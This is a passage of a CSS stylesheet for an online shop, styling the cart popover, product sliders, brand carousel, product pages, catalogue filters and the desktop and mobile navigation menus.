    color: #2c2c2c;
    font-weight: bold;
    text-align: left
}

.cart-container .cart-price {
    color: #2c2c2c;
    font-size: 14px;
    padding-right:15px;
}
.cart-count-position {
    padding-right: 5px;
}
.cart-container table {
    border-top: 5px solid #707070;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    border-collapse: unset;
}

.cart-container table.table th { background-color: #eee;}

.cart-container .bottom {margin-top: 13px;}

.cart-container .my-arrow {
    width: 275px;
    height: 23px;
    background-color: #fff;
    position: absolute;
    right: -1px;
    top: -22px;
    border: 1px solid #707070;
    border-top-color:#fff;
    border-bottom-color:rgba(255,255,255,0);
}

.cart-container .popover {
    width: 630px;
    max-width: 630px;
    left: auto;
    right: 0px;
    top: 50px;
    border: 1px solid #707070;
    border-radius:4px 0px 4px 4px;
    font-size: 14px;
    line-height: 19px;
    padding: 15px;
    z-index:1040;
}
.cart-items-scroll {
    width: 100%;
    max-height: 40vh;
    overflow-y: auto;
}

.cart-container .popover .cart-popup-div {  width: 160px;}

.cart-container .popover .cart-popup-div .nav-arrow {  margin-left: -4px;  }

.cart-container .popover .popover-content {    padding: 0px; }

.cart-container .popover .popover-shipping-popin {
    font-size: 16px;
    line-height: 19px;
    background-color: #fafafa;
    height: 63px;
    padding-top: 20px;
    text-align: center
}

.cart-container .popover .popover-shipping-popin img {
    margin-right: 10px
}

.cart-container .popover .popover-emaerket-popin {
    font-size: 12px;
    line-height: 15px;
    background-color: #fafafa;
    padding-top: 10px;
    text-align: right;
    color: #707070;
}

.cart-container .popover .popover-emaerket-popin img {
    margin-right: 10px
}

.cart-container .popover .cart-top-cart-empty {
    font-size: 16px;
    line-height: 19px;
    height: 63px;
    padding-top: 20px;
    text-align: center;
}

.cart-container .popover>.arrow:after,.cart-container .popover .arrow {
    right: 0px;
    left: auto;
    border-bottom-color: #fff;
    border-top-width: 0px
}

.cart-container .popover>.arrow:after {
    right: -2px
}

.cart-container .popover .cart-top-cart-item {
    padding: 10px 0px 0px;
    max-height: 70px;
    min-height:35px;
}
.cart-container .popover .cart-top-cart-item.hidden-xs {
    height: 70px
}
.cart-container .popover .cart-top-cart-item .stock-info-container {
    padding-top: 0px;
    position: relative;
    top: 0px;
    width: 100%
}

.cart-container .popover .cart-top-cart-item .cart-item-title {
    font-size: 14px;
    line-height: 16px
}

.cart-container .popover .cart-top-cart-item .cart-item-price-div { padding-top: 35px;}
.cart-container .popover .cart-top-cart-item .cart-item-price {font-weight: 600;}
.cart-container .popover .cart-top-cart-item .cart-top-image { height: 60px;text-align: center;position: relative;}
.cart-container .popover .cart-top-cart-item img {
    max-width: 60px;
    max-height: 60px;
    display: inline-block;
    z-index: 5;
    margin: auto;
    vertical-align: middle
}
.cart-top-cart-see-more {
    text-align: center;
    padding-top: 30px;
    height: 65px;
}
.cart-top-cart-see-more a {color:#337ab7!important;}
.cart-top-shipping{
  padding: 10px 30px;
	font-size: 16px;
	font-weight: 600;
	line-height: 23px;
	background-color: #dd312e;
	color:#ffffff;
	margin: 30px -15px 15px;	
	text-align: center;
    height:42px;
}	
.cart-container .popover .cart-buttons {
    padding: 20px 15px;
}
.cart-container .popover .btn-go-to-cart {
    background: linear-gradient(#e5e5e5, #d9d9d9);
    border-radius: 20px;
    color: #0b0b0b;
    text-align: center;
    width: 210px;
    padding: 12px 12px;
    font-size: 15px;
    line-height: 18px;
    margin-right: 20px
}

.cart-container .popover .btn-go-to-cart img { vertical-align: middle;   max-height: 20px;}

.cart-container .popover .btn-go-to-cart:hover { color: color2;}

.cart-container .popover .btn-go-to-buy {
    background:#26ad5f;
    color: #fff;
    text-align: center;
    width: 230px;
    padding: 12px 12px;
    font-size: 19px;
    font-weight: 500;
}

.cart-container .popover .btn-go-to-buy img {
    vertical-align: middle;
    max-height: 20px
}

.cart-container .popover .btn-go-to-buy:hover {
    color: white
}

#front-products-sliders{
    margin-top:30px;
  max-width:1370px;
}

.top-slider, .bottom-slider {
    height: 450px;
    background-color: #f2f2f2;
    margin-bottom:30px;
    overflow: hidden;    
}
.slider-half-half .nivo-controlNav{display:none;}
.theme-default .nivoSlider {border-radius:0px!important;background: #000 url(../images/loading.gif) no-repeat 50% 50%!important;}
.theme-default .nivoSlider img {border-radius:0px!important;}
#front-products-sliders .nivoSlider {height:450px;overflow:hidden;}
#front-products-sliders .nivo-slice img  {height:450px;min-height:450px;max-height:450px;}
#front-products-sliders .nivoSlider img {height:450px;min-height:450px;max-height:450px; /*object-fit:cover;transition:2s;*/}
#front-products-sliders .theme-default .nivo-controlNav {
    bottom: 10px!important;
}
.nivo-main-image {
    display: block !important;
    position: relative !important;
    width: 100% !important;
}
.category-recommendations {max-width:1370px;}


div#header-brands {
    background-color: #f2f2f2;
    padding-top:30px;
    padding-bottom:30px;
}

.category-recommendations-title {
    font-size: 30px;
    font-weight: 600;
    line-height: 30px;
    text-align: center;
    margin-bottom: 15px;
    margin-top: -2px;
}
.brands-content-div {
    height: 150px;
    background-color:#ffffff;
    border: 5px solid #f1f1f1;
}
.btn-brands{margin-top:25px;}
.btn-red {
    color: #ffffff;
    background-color: #e90c15;
    border-color: #e90c15;
}
/*logo slider*/
.col-centered {
    float: none;
    margin: 0 auto;
}

.carousel-control { 
    width: 8%;
    width: 0px;
}
.carousel-control.left,
.carousel-control.right { 
    margin-right: 40px;
    margin-left: 32px; 
    background-image: none;
    opacity: 1;
}
.carousel-control > a > span {
    color: white;
	  font-size: 29px !important;
}

.carousel-col { 
    position: relative; 
    min-height: 1px; 
    padding: 5px; 
    float: left;
 }
 .carousel-col .block { padding-bottom: 60%; height: 0; position: relative; margin: 10px; } 
 .carousel-col .block img { height: 100%; width: 100%; object-fit: contain; position: absolute; }

 .active > div { display:none; }
 .active > div:first-child { display:block; }

/*xs*/
@media (max-width: 767px) {
  .carousel-inner .active.left { left: -50%; }
  .carousel-inner .active.right { left: 50%; }
	.carousel-inner .next        { left:  50%; }
	.carousel-inner .prev		     { left: -50%; }
  .carousel-col                { width: 50%; }
	.active > div:first-child + div { display:block; }
}

/*sm*/
@media (min-width: 768px) and (max-width: 991px) {
  .carousel-inner .active.left { left: -50%; }
  .carousel-inner .active.right { left: 50%; }
	.carousel-inner .next        { left:  50%; }
	.carousel-inner .prev		     { left: -50%; }
  .carousel-col                { width: 50%; }
	.active > div:first-child + div { display:block; }
}

/*md*/
@media (min-width: 992px) and (max-width: 1199px) {
  .carousel-inner .active.left { left: -25%; }
  .carousel-inner .active.right { left: 25%; }
	.carousel-inner .next        { left:  25%; }
	.carousel-inner .prev		     { left: -25%; }
  .carousel-col                { width: 25%; }
	.active > div:first-child + div { display:block; }
  .active > div:first-child + div + div { display:block; }
  .active > div:first-child + div + div + div { display:block; }
}

/*lg*/
@media (min-width: 1200px) {
  .carousel-inner .active.left { left: -20%; }
  .carousel-inner .active.right{ left:  20%; }
	.carousel-inner .next        { left:  20%; }
	.carousel-inner .prev		     { left: -20%; }
  .carousel-col                { width: 20%; }
	.active > div:first-child + div { display:block; }
  .active > div:first-child + div + div { display:block; }
	.active > div:first-child + div + div + div { display:block; }
	.active > div:first-child + div + div + div + div { display:block; }
}

.block {
	width: 306px;
	height: 230px;
}

.red {background: red;}

.blue {background: blue;}

.green {background: green;}

.yellow {background: yellow;}
/*gammel slider
.carousel-inner {    width: 100%;
    height: 300px;}
.carousel-control-next {
    right: 0;
}
.carousel-control-prev {
    left: 0;
}
.carousel-control-next {
    right: 0;
}
.carousel-control-next, .carousel-control-prev {
    position: absolute;
    top: 0;
    bottom: 0;
    z-index: 1;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 5%;
    color: #fff;
    text-align: center;
    opacity: .5;
    transition: opacity .15s ease;
    background-color: rgba(204,204,204,0.20);
}
.carousel-control-next-icon, .carousel-control-prev-icon {
    display: inline-block;
    width: 20px;
    height: 20px;
    background: no-repeat 50%/100% 100%;
}*/


.shop-product .product-info {
  box-shadow: 0px 5px 5px rgba(33, 33, 33, 0.2);border-radius: 4px; }
.shop-product h1.product-title.main-title {margin-bottom: 30px;  }
.saveBoxDivTop {
    color: #fff;
    background-color: #E90C15;
    margin-bottom: 20px;
        padding: 10px 15px;
        width:100%;
        float:left;
        border-radius:6px 6px 0px 0px;
}
.saveBoxDivTop .sku-container {
    font-size: 12px;
    text-align: right;
    font-style: normal;
}

.saveBoxDivTop .price-header-container {text-align: right;}

.saveBoxModalProductInfo {
padding: 10px 15px;
    margin-bottom: 20px;
    margin-left: 10%;
    margin-right: 10%;
    max-width: 80%;
    width: 100%;
    float: left;}
    
.saveBoxModalProductInfo  .product-image img{
max-height:150px;width:auto;
}
 .saveBoxModalProductInfo .product-title {
    font-size:16px;
 } 

 .saveBoxModalProductInfo .stock-info-container, .saveBoxModalProductInfo .sku-container-category{
    padding-top: 10px;
    margin-top: 0px;}
.saveBoxDivHeader   {
font-size: 14px;
    margin-left: 15px;
    margin-right: 15px;
    max-width: 655px;
    width:100%;
    padding: 10px 15px;
    margin-bottom: 10px;
    float:left;}
  .saveBoxModalSaveBox  .saveBoxDivHeader   {
padding: 10px 15px;
    margin-bottom: 10px;
    margin-left: 10%;
    margin-right: 10%;
    max-width:80%;
    width:100%; float:left;}

.saveBoxDiv {
    padding: 10px 15px;
    margin-bottom: 10px;
    border-bottom: 1px solid #ccc;
    margin-left: 15px;
    margin-right: 15px;
    max-width: 655px;
    width:100%; float:left;
}
.saveBoxModalSaveBox .saveBoxDiv {
    padding: 10px 15px;
    margin-bottom: 10px;
    border-bottom: 1px solid #ccc;
    margin-left: 10%;
    margin-right: 10%;
    max-width:80%;
    width:100%; float:left;
}

.price-label.save-without-tax, .price-label.save-with-tax{text-align:right;}
.price-label-header-save, .save, .save-with-tax, .save-without-tax  {color:#ff0000;}
.add-to-cart-container{font-size:14px;padding-bottom:10px;margin-bottom:20px;}
.saveBox .add-to-cart-container {
    padding-top:30px;
    margin-left: 10%;
    margin-right: 10%;
    max-width:80%;
    float: left;
}
  .saveBoxModalSaveBox #product-quantity {
  width: 170px;
  margin-right: 0px; }
.add-to-cart-container input.product-quantity{
     box-shadow: inset 0px 0px 5px 2px rgba(33, 33, 33, 0.2);
    border-width: 1px;
    border-color: #ccc;
    }
    .saveBox .product-buy {
    padding-top: 30px;
}
   .shop-product .product-buy.saveBoxDivHigh {
    margin-top: 30px;
}
.add-to-cart-container .add-to-cart-btn {
    float: none;
    margin: auto;
    display: block;
    max-width: 33%;
}
.product-info-category  .add-to-cart-container .add-to-cart-btn {
    float: none;
    margin: auto;
    display: block;
    max-width:100%;
}
.product-description-box {
margin-top:50px;margin-bottom:50px;}
h2.product-title.description-title {
    font-size: 24px;
}
.product-feature-box{
    padding: 0 7%;
}
.product-feature-box-first, .product-feature-box-second {
    padding: 0 5%;
}

.product-feature-row {
    padding-bottom: 15px;
    border-bottom: 1px solid #ccc;
    margin-bottom: 15px;
}
.product-feature-row:last-child {
   border-bottom: 1px solid #fff;
}
.product-feature-row:first-child {
   border-bottom: 1px solid #ccc!important;
}
.product-feature-row:only-child {
    border-bottom: 1px solid #ccc!important;
}
.product-features-title{
    text-align: center;
    font-size: 24px;
    margin-bottom: 20px;
}

.product-feature-value{text-align:right;}


#product-cat-top .paginator-span-top .paginator-inner{display:none;}

.products-grid .product-container-list {border-bottom:1px solid #ccc;}

#product-cat-top {border-bottom:1px solid #ccc; padding-bottom:15px;}
.paginator-span-top { height: 34px;}
.paginator-gotopage {display:none;}
.paginator-bottom { padding: 15px  15px 0px 15px; }
.pagination{margin:0px!important;}
.products-grid.display-grid {border-bottom: 1px solid #ccc;}
.show-as-display-type {
    display: flex;
    flex-wrap: nowrap;
    height:34px;
}
.show-as-display-symbol {
    background-color: #f2f2f2;
    float: left;
    padding: 5px;
    margin-right: 15px;
    cursor: pointer;
    border-radius:4px;
}
.show-as-display-symbol:last-child{margin-right: 0px;}

#catalog-filter-collection #catalog-filter-collection-container {
    background-color: #fff;
    border-color: transparent;
}
#catalog-filter-collection #catalog-filter-collection-container .navbar-toggle {
    border-radius: 0px;
    background-color:#ccc;
    box-shadow: 0 2px 6px 0 rgba(0,0,0,0.1);
    border-width: 0px;
    margin:auto;
    width: 100%;
    font-size: 14px;
    line-height: 17px;
    text-shadow: 0 1px 3px 0 rgba(0,0,0,0.1);
    color: #fff;
    padding: 13px 10px;
    font-weight: 600;
    float:none;
}
#catalog-filter-collection #catalog-filter-collection-container .navbar-collapse {
    padding-left: 0px;
    padding-right: 0px;
}
#catalog-filter-collection #catalog-filter-collection-container #filter-reset-all {padding:10px 0px;}
#catalog-filter-collection .filter-title {
    font-size: 18px;
    font-weight: 500;
    line-height: 26px;
    padding-bottom:10px;
}
#catalog-filter-collection .filter-container table.table>tbody>tr>td { padding:0px; border-width: 0px;}
#catalog-filter-collection .filter-container .filter-container-checkbox-td { max-width: 20px; width: 20px;}

#catalog-filter-collection .filter-container .filter-container-checkbox-label label {
    font-weight: normal;
    font-size: 14px;
    line-height: 17px;
    display: block;
    cursor: pointer;
    margin-bottom: 0px;
    }
#catalog-filter-collection .filter-container .count {
    color: #888;
    font-weight: normal;
    white-space: nowrap;
}
#catalog-filter-collection .filter-container .price-filter-border {
    margin-bottom: 20px;
} 
 
 .ribbon-wrapper-freeshipping {
    text-align: center;
    transform: rotate(313deg);
    position: absolute;
    top: 33px;
    left: -49px;
    z-index: 10;
    width: 180px;
    background-color: #5cb85c;
    color: #fff;
    font-size: 12px;
    line-height: 15px;
    padding: 5px;
}
 .product-short-description {
    min-height: 68px;
    line-height: 17px;
    overflow: hidden;
}
.product-container-grid .product-container-inner {
    border-radius: 4px;
}
.product-container-grid .product-container-inner:hover {
    box-shadow: 0px 0px 15px rgba(33, 33, 33, 0.2);
}
.product-container-list .product-info span#price-label-price {
    text-align: right;
    font-size: 25px;
}
.product-container-grid .product-info span#price-label-price {
    text-align: center;
    font-size: 25px;
}
.product-container-list .product-info-category span.without-tax-label.price-label-header {
    line-height: 28px;
}
.product-container-grid .product-info-category span.without-tax-label.price-label-header {
    text-align: center;
    line-height: 28px;
}
.product-container-grid .product-info .product-title{
    text-align: center;
    margin-bottom: 30px;
}
.product-info.product-info-category {
    min-height: 180px;
}

 .product-info.product-info-category .product-price-info.product-price-info-second {
    margin-bottom: 10px;
}
.product-info.product-info-category .add-to-cart-container {
margin-bottom:0px;
}
.product-container-grid .stock-info-container {
    text-align: center;height: 50px;
}

.filter-navbar-toggle {
    margin-left: 15px;
    background-color: #fff
}

.catalog-navbar-toggle {
    z-index: 350;
    float: unset;
    width: 95px;
     background-color: #E90C15;
  border-color:#c90a12!important;
}

.catalog-navbar-toggle .menu-name {
    margin-top: -3px; color:#ffffff;
}

.catalog-horizontal,.catalog-filter {
    min-height: 0px !important
}

nav.catalog-horizontal {
    margin-bottom: 0;
    border: 0;
    min-height: 20px;
    background: 0
}

nav.catalog-horizontal ul.navbar-nav>li>a {
    font-size: 16px;
    padding: 15px 19px 15px 19px;
    color: #fff;
    text-align: center;
}


nav.catalog-horizontal ul.navbar-nav>li>a:hover,nav.catalog-horizontal ul.navbar-nav>li>a:focus {
    color: #fff;
}

nav.catalog-horizontal ul.navbar-nav>li.active>a {
    background-color:#E90C15!important;
    color: #fff!important;
} 
nav.catalog-horizontal ul.navbar-nav>li.active>a:hover {
    background-color:#dd312e!important;
    color: #fff!important;
}
nav.catalog-horizontal .catalog-horizontal-ul-width-fix {
    display: flex;
    width: 100%;
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
    nav.catalog-horizontal .catalog-horizontal-ul-width-fix {
        display: table;
        width: auto;
    }
}

nav.catalog-horizontal .catalog-horizontal-ul-width-fix .dropdown {
    width: auto;
    white-space: nowrap;
    max-height: 50px;
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
    nav.catalog-horizontal .catalog-horizontal-ul-width-fix .dropdown {
        width: auto;
    }
}

nav.catalog-horizontal ul>li.first {
    text-align: left;
}

nav.catalog-horizontal ul>li.first a {
    padding: 15px 10px 15px 10px; width: 40px;
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
    nav.catalog-horizontal ul>li.first a {
        padding: 15px 19px;
    }
}

@supports (-ms-ime-align: auto) {
    nav.catalog-horizontal ul>li.first a {
        padding: 15px 19px 15px 19px;
    }
}

.catalog-nav {
    z-index: 190;
    height: 50px;
    width: calc(100% - 30px);
    background-color: #E90C15;
    margin-left: 15px;
    margin-right: 15px;
    border-radius:0px 0px 4px 4px;
}

.catalog-nav .dropdown:hover {
    color: #fff !important;
    background-color: #dd312e !important;
}

.catalog-nav .submenu a {
    color: #000 !important;
}
.catalog-nav .sub-menu ul li:hover a {
    color: #fff!important;background-color: #fff;background-image:url(../images/menu-hover-bg.png);    background-position: center right;
    background-repeat: no-repeat;
}
.catalog-nav .sub-menu ul li:hover a:after{display:block;width:33px; height:33px;background-color: #E90C15;}
.catalog-nav .navbar-collapse {
    padding-left: 0px;
    padding-right: 0px
}

.catalog-nav .nav>li {
    position: static
}

.catalog-nav .nav>li>a {
    position: static
}
.sub-menu-bg {
    background-color: rgba(0, 0, 0, 0.2);
    width: calc(100% - 30px);
    height: 100vh;
    position: fixed;
    left: 15px;
    z-index: 600;
    display:none;
}
.catalog-nav .sub-menu {
    width: 100%;
    background-color: #fff;
    left: 0px;
    display: none;
    z-index: 700;
    position: absolute;
    height: 478px;
    /*box-shadow: 0px 13.1vw 0 13.1vw rgba(0,0,0,0.7);*/
}

.catalog-nav .sub-menu .sub-menu-wrapper {
    background-color: #fff;
    height: 478px;
    box-shadow: 0px 3px 6px rgba(0,0,0,0.16);
    z-index: 710;
    border-radius: 0px 0px 4px 4px;
}

.catalog-nav .sub-menu .sub-menu-wrapper .sub-menu-wrapper-div {
    margin: 0px auto;
    background-position: right 1% top 50%;
    background-repeat: no-repeat;
    background-size: 450px 364px;
    z-index: 720;
    height: 478px;
}


.catalog-nav .sub-menu .close {
    position: absolute;
    bottom: -20px;
    font-weight: 100;
    font-size: 26px;
    line-height: 1;
    opacity: 1;
    color: #fff;
    text-shadow: none;
    background-color: #e32010;
    border-radius: 50%;
    float: none;
    padding: 10px;
    left: calc(50% - 21px);
    }
.catalog-nav .sub-menu .close .glyphicon{    left: 2px;
}
.catalog-nav .sub-menu .close .close-text {
    font-size: 20px;
    font-weight: 500;
}

.catalog-nav .sub-menu .sub-menu-first-div {
    float: left;
    margin: 45px 0px 45px 0px;
    height: calc(100% - 90px);
   max-width: 25%;
   min-width:25%;
   border-right: 1px solid #ccc;
}

.catalog-nav .sub-menu .sub-menu-first-div ul {
    width: 100%;
}

.catalog-nav .sub-menu .sub-sub-menu-top-div {
    height: 330px;
    display: none;
    float: left;
    padding-top: 0px;
    margin-top: 88px;
}

.catalog-nav .sub-menu .sub-sub-menu-top-div ul {
    min-width: 250px; max-width:350px;
}


.catalog-nav .sub-menu .sub-sub-menu-div {
    float: left;
    padding: 0px;
    font-size: 14px;
}



.catalog-nav .sub-menu .sub-menu-rest-div {
    float: left;
    width: 75%;
    padding: 45px 45px 45px 22px;
    overflow: hidden;
    height: 100%
}

.catalog-nav .sub-menu .sub-menu-rest-div .sub-menu-rest-inner-div .sub-menu-container-inner {
    height: 128px
}

.catalog-nav .sub-menu .sub-menu-rest-div .sub-menu-rest-inner-div .sub-menu-container-inner .category-image {
    max-height: 92px;
    max-width: 125px;
    padding: 0px;
    margin: 0px 15px
}

.catalog-nav .sub-menu .sub-menu-rest-div .sub-menu-rest-inner-div .sub-menu-container-inner .category-image img {
    max-height: 92px;
    max-width: 125px
}

.catalog-nav .sub-menu .sub-menu-rest-div .sub-menu-rest-inner-div .sub-menu-container-inner .category-title {
    font-size: 18px;
    font-weight: 500;
    line-height: 24px;
    color: #E90C15;
    display: flex;
    justify-content: center;
    flex-direction: column;
    height: 92px
}

.catalog-nav .sub-menu .sub-menu-rest-div .sub-menu-rest-inner-div .sub-menu-container-inner .category-description {
    font-size: 15px;
    line-height: 22px;
    opacity: 0.9;
    color: #000
}

.catalog-nav .sub-menu-first-div .sub-menu-rest-top-text {
    font-size: 17px;
    line-height: 23px;
    color: #000;
    padding-left:15px;
    padding-bottom: 20px;
    margin-left: 30px;
    font-weight: 500;
    padding-right: 30px
}
.catalog-nav .sub-menu-rest-div .sub-menu-rest-top-text {
    font-size: 17px;
    line-height: 23px;
    color: #000;
    padding-left:15px;
    padding-bottom: 20px;
    font-weight: 500;
    padding-right: 30px
}
.catalog-nav .sub-menu navbar-collapse {
    margin-left: 0px
}

.catalog-nav .sub-menu ul {
    list-style-type: none;
    float: left;
    height: 100%;
    padding-left: 0px;
    padding-right: 0px;
    min-width: 25%;
}

.catalog-nav .sub-menu ul a {
    color: #000;
    padding: 0px;
    padding-left: 45px;
    padding-right: 15px;
    font-size: 15px;
    line-height: 33px;
    display: block;
}
.catalog-nav .sub-sub-menu-div ul a {
    color: #000;
    padding: 0px;
    padding-left: 30px;
    padding-right: 15px;
    font-size: 15px;
    line-height: 33px;
    display: block;
}
.catalog-nav .sub-menu-rest-div ul a {
    padding-left: 15px;
}
.catalog-nav .sub-menu ul a:hover {
    font-weight: 500;

}

.catalog-nav .sub-menu ul li {
}

.catalog-nav .sub-menu ul li:last-child {
}


.sub-menu-noclick {
    pointer-events: none;
}


#header-catalog-nav-mobil,#header-catalog-nav-mobil-content {
    z-index: 300;
}

#header-catalog-nav-mobil .navbar-toggle:focus,#header-catalog-nav-mobil-content .navbar-toggle:focus {
    background-color: #fff
}

#header-catalog-nav-mobil .navbar-collapse,#header-catalog-nav-mobil-content .navbar-collapse {
    width: 300px;
    box-shadow: 0 0 0 2000vmax rgba(0,0,0,0.7);
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil {
    margin: 0px;
    z-index: 400;
    background-color: #fff;
    box-shadow: 0px 3px 6px rgba(0,0,0,0.45);
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil li,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil li {
    border-right-width: 0px;
    border-bottom: 1px solid #ddd
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil li a,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil li a {
    color: #000;
    font-size: 15px;
    line-height: 35px;
    padding: 0px 15px;
    display: block
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil li.first,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil li.first {
    text-align: left;
    border-left-width: 0px
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .first-mobil-nav-line,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .first-mobil-nav-line {
    display: flex;
    box-shadow: 0px 3px 6px rgba(0,0,0,0.16)
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .first-mobil-nav-line a,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .first-mobil-nav-line a {
    padding: 0px 0px;
    font-size: 13px;
    line-height: 18px;
    color: #000;
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .first-mobil-nav-line a .glyphicon,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .first-mobil-nav-line a .glyphicon {
    font-size: 25px;
    line-height: 30px
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .first-mobil-nav-line .myAccountMenuPoint,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .first-mobil-nav-line .myAccountMenuPoint {
    display: inline-block;
    width: 100%;
    text-align: center;
    border-right: 1px solid #ccc;
    font-size: 13px;
    line-height: 18px;
    padding: 10px 0px
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .first-mobil-nav-line .myAccountMenuPointMenu,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .first-mobil-nav-line .myAccountMenuPointMenu {
    text-align: left;
    padding-left: 15px
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .first-mobil-nav-line .myAccountMenuPointMenu a,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .first-mobil-nav-line .myAccountMenuPointMenu a {
    color: #000;
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .first-mobil-nav-line .myAccountMenuPointMenu a .header,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .first-mobil-nav-line .myAccountMenuPointMenu a .header {
    font-size: 25px;
    line-height: 30px;
    padding-left: 15px;
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .first-mobil-nav-line .myAccountMenuPointClose,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .first-mobil-nav-line .myAccountMenuPointClose {
    width: 70px;
    min-width: 70px;
    border-width: 0px
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .first-mobil-nav-line .myAccountMenuPointClose span,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .first-mobil-nav-line .myAccountMenuPointClose span {
    font-size: 25px;
    line-height: 30px
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .last-mobil-nav-line a,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .last-mobil-nav-line a {
    padding: 0px 0px;
    font-size: 13px;
    line-height: 18px;
    color: #000
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .last-mobil-nav-line a .glyphicon,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .last-mobil-nav-line a .glyphicon {
    font-size: 25px;
    line-height: 30px
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .last-mobil-nav-line .myAccountMenuPoint,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .last-mobil-nav-line .myAccountMenuPoint {
    display: inline-block;
    width: 100%;
    text-align: center;
    border-right: 1px solid #ccc;
    font-size: 13px;
    line-height: 18px;
    padding: 10px 0px
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .last-mobil-nav-line .myAccountMenuPointClose,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .last-mobil-nav-line .myAccountMenuPointClose {
    width: 70px;
    min-width: 70px;
    border-width: 0px
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .last-mobil-nav-line .myAccountMenuPointClose span,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .last-mobil-nav-line .myAccountMenuPointClose span {
    font-size: 25px;
    line-height: 30px
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .first-mobil-header,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .first-mobil-header {
    font-size: 18px;
    line-height: 24px;
    color: #e90c15;
    padding-left: 15px;
    padding-top: 20px;
    padding-bottom: 13px
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .first-mobil-header a, #header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .first-mobil-header a {
    font-size: 18px;
    line-height: 24px;
    color: #e90c15;
    padding-left: 0px
}

#header-catalog-nav-mobil-content {
    position: absolute;
    top: 0px
}


.catalog-nav-scroll .catalog-nav {
    z-index: 210;
    height: 50px;
    width: calc(100%);
    background-color: #fff;
    margin-left: 0px;
    margin-right: 0px;
    border-radius:0px;
    border-bottom:1px solid #000;
    box-shadow:0px 0px 16px #ccc;    
    position: fixed;
    top: 0;
}

.catalog-nav-scroll .dropdown:hover { border-bottom:1px solid #000;background-color:#fff;}
.catalog-nav-scroll nav.catalog-horizontal ul.navbar-nav>li>a {
    font-size: 14px;
    padding:14px;
    color: #000!important;
    text-align: center; 
}
.catalog-nav-scroll .dropdown:hover {
    color: #000 !important;
    background-color: #fff !important;
}
.catalog-nav-scroll #block-top_search_popup{
    padding-top: 0px;
    position: fixed;
    top: 0;
    z-index:220;
    display:block;
    margin-left: 100px;}
    .catalog-nav-scroll #block-top_search_popup .glyphicon{top:2px;}
.catalog-nav-scroll #block-top_search_popup #search-popover {
    margin-left: -210px;
    margin-top: 47px;
    right: 0px;
}
.catalog-nav-scroll #block-top_search_popup .popover.bottom > .arrow {
    right: 10%;
    left: 88%;
}
.catalog-nav-scroll a.btn.btn-default{
font-size: 14px;
    padding:14px;
    color: #000;
    text-align: center;
    border-width:0px;
    background-color:transparent;
    }
.catalog-nav-scroll  .btn-default:hover {
    color:#000;
    background-color:transparent;
}
.catalog-nav-scroll nav.catalog-horizontal ul.navbar-nav>li.active>a {
    background-color: #fff!important;
    color: #000!important;
}
.catalog-nav-scroll li.dropdown.first a  {
    background-image:url(../images/favikon.png);
    background-repeat: no-repeat;
    background-size: 50%;
    background-position: center;
    margin-left: -15px;
}
.catalog-nav-scroll li.dropdown.first a span:before{content:"";}
.catalog-nav-scroll li#block-extra_menupoint   {
    max-width:90px;
    display:block;
    position: fixed;
    top: 0px; z-index: 220;margin-left:98px;
}
.catalog-nav-scroll li#block-extra_menupoint img {width:auto;height:20px!important;}
.catalog-nav-scroll .cart-container {
    color: #000;
    border: 0px;
    border-radius: 4px;
    padding: 14px 0px;
    width: auto;
    z-index: 1040;
}
.catalog-nav-scroll .cart-container a{color:#000;    height: 20px;}
.catalog-nav-scroll .cart-container .cart-price { display: none!important; }
.catalog-nav-scroll .cart-container i.glyphicon.glyphicon-shopping-cart {font-size:18px;margin-bottom:0px;}
.catalog-nav-scroll .cart-container .my-arrow {display:none;}
.catalog-nav-scroll .cart-container .popover {top: 36px;  border-radius:4px; }
.catalog-nav-scroll div#cart-text-title-chrome-fix, .catalog-nav-scroll .cart-count-position  {
    float: left;
}

div#loginModal .modal-header, div#forgotPasswordModal .modal-header {background-color:#fff;}

body.shop_product_view.shop_product.shop.global  .component-common-breadcrumb {
    margin-left:0%;
    width:100%;
    border-left:0px;
    padding-left:0px;}

.component-common-breadcrumb {
    border-left: 1px solid #ccc;
    padding-bottom: 20px;
